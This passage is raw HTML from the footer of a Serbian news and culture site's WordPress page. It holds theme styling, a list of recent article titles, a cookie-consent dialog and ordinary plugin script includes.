.td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_179 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_179 .td-module-container:before{bottom:-1px}.tdi_179 .td-author-date{display:none}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{display:none}.tdi_179 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{font-size:12px!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_179 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_179 .td-module-container:before{bottom:-7.5px}.tdi_179 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{margin:0 0 3px}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_179 = new tdBlock();
block_tdi_179.id = "tdi_179";
block_tdi_179.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-10153","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_179","tdc_css_class":"tdi_179","tdc_css_class_style":"tdi_179_rand_style"}';
block_tdi_179.td_column_number = "1";
block_tdi_179.block_type = "td_flex_block_1";
block_tdi_179.post_count = "4";
block_tdi_179.found_posts = "3270";
block_tdi_179.header_color = "";
block_tdi_179.ajax_pagination_infinite_stop = "";
block_tdi_179.max_num_pages = "818";
tdBlocksArray.push(block_tdi_179);
</script><div class="td-block-title-wrap"></div><div id=tdi_179 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:26:53+01:00" >29. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/evrovizija-izmedju-kvir-vidljivosti-i-normalizacije-genocida-u-gazi/"  rel="bookmark" title="Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi">Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T17:23:53+01:00" >28. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“">Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T19:28:47+01:00" >27. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/world-music-komercijalni-balkanizam-i-moralna-panika/"  rel="bookmark" title="World music, komercijalni balkanizam i moralna panika">World music, komercijalni balkanizam i moralna panika</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T18:19:02+01:00" >24. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_180" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_181  wpb_row td-pb-row" >
<style scoped>.tdi_181,.tdi_181 .tdc-columns{min-height:0}.tdi_181,.tdi_181 .tdc-columns{display:block}.tdi_181 .tdc-columns{width:100%}.tdi_181{margin-bottom:40px!important}.tdi_181 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:20px!important}}@media (max-width:767px){.tdi_181{margin-bottom:25px!important}}</style><div class="vc_column tdi_183  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_183{vertical-align:baseline}.tdi_183>.wpb_wrapper,.tdi_183>.wpb_wrapper>.tdc-elements{display:block}.tdi_183>.wpb_wrapper>.tdc-elements{width:100%}.tdi_183>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_183>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_185  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_185{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_186" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_187  wpb_row td-pb-row" >
<style scoped>.tdi_187,.tdi_187 .tdc-columns{min-height:0}.tdi_187,.tdi_187 .tdc-columns{display:block}.tdi_187 .tdc-columns{width:100%}@media (min-width:768px){.tdi_187{margin-left:-40px;margin-right:-40px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_187{margin-left:-30px;margin-right:-30px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_187{margin-left:-15px;margin-right:-15px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_187{padding-bottom:25px!important}.tdi_187 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_187{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_187{padding-bottom:10px!important}}@media (max-width:767px){.tdi_187{padding-bottom:10px!important}}</style><div class="vc_column tdi_189  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_189{vertical-align:baseline}.tdi_189>.wpb_wrapper,.tdi_189>.wpb_wrapper>.tdc-elements{display:block}.tdi_189>.wpb_wrapper>.tdc-elements{width:100%}.tdi_189>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_189>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_190 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_190" >
<style>@media (max-width:767px){.tdi_190{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_190{text-align:left!important}.tdi_190 .tdm-descr{color:#777777;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_190 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Copyright - Zoomer 2020</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_192 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_button tdi_193 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>.tdi_194 .tdm-btn-text,.tdi_194 i{color:#000000}.tdi_194 svg{fill:#000000}.tdi_194 svg *{fill:inherit}body .tdi_194:hover .tdm-btn-text,body .tdi_194:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_194:hover svg{fill:#000000}body .tdi_194:hover svg *{fill:inherit}.tdi_194{font-family:Montserrat!important}</style><div class="tds-button td-fix-index"><a 
                href="http://zoomer.rs/impresum/" 
                 title="IMPRESUM"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_194 " ><span class="tdm-btn-text">IMPRESUM</span></a></div></div></div></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}.tdi_196{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_197 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_197" >
<style>.tdi_197{margin-bottom:0px!important}@media(min-width:1141px){.tdi_197{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_197 ul{text-align:center;justify-content:center;margin:0px}body .tdi_197 ul li a{justify-content:center}body .tdi_197 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_197 ul li{margin-right:18px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 a,body .tdi_197 .td-blm-sub-icon{color:#777777}body .tdi_197 li.current-menu-item>a,body .tdi_197 li.current-menu-ancestor>a,body .tdi_197 li.current-category-ancestor>a,body .tdi_197 li.current-page-ancestor>a,body .tdi_197 a:hover,body .tdi_197 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_197 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_197 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_197 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_197 a:hover>.td-blm-sub-icon{color:#fffa03}body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-family:Montserrat!important}body .tdi_197 li{font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_197 ul li{margin-right:15px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_197 ul li{margin-right:12px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:12px!important}}@media (max-width:767px){body .tdi_197 ul li{margin-right:12px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_197 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><span class="td-blm-menu-item-txt">Gledaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><span class="td-blm-menu-item-txt">Slušaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><span class="td-blm-menu-item-txt">Čitaj</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ovaj veb sajt koristi kolačiće</h5><span><div class="cli-bar-container cli-style-v2" style="font-size:10px"><div class="cli-bar-message">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Podešavanja</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Prihvatam</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatnost &amp; Politika kolačića</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Ovaj veb sajt koristi kolačiće</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Takođe delimo informacije o tome kako koristite sajt sa partnerima za društvene medije, oglašavanje i analitiku koji mogu da ih kombinuju sa drugim informacijama koje ste im dali ili koje su prikupili na osnovu korišćenja usluga. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Neobavezni kolačići							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Neobavezni kolačići</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6951ddd48dab1
    -->

    <script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.11.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"sgzaer7993","wpa_field_value":942152,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
